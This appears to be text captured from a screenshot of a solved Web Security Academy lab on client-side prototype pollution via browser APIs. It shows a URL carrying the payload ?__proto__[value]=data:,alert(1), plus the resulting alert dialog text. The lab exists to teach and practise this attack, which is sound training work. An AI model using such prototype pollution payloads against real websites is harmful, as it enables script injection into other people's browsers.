 https://0a7200e403b8e80180e0ff51007f0097.web-security-academy.net/?__proto__[value]=data:,alert(1)
1
Web Security
Academy
Client-side prototype pollution via browser APIs
Back to lab description
LAB Solved
Home | My account | Submit feedback
WE LIKE TO
BLOG
0e403b8e80180e0ff51007f0097.web-security-academy.net
1
确定
Search the blog...
Search